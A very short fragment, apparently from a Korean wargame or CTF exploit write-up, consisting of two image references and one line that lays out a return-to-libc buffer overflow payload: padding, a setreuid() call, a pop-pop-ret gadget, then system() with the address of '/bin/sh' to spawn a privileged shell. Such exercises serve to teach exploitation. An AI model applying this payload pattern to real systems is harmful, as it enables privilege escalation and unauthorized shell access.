 [Dummy 44byte] + [setreuid() 주소] + ppr 주소] + [3100]*2 + [system() 주소] + [Dummy 4byte] + [”/bin/sh” 주소]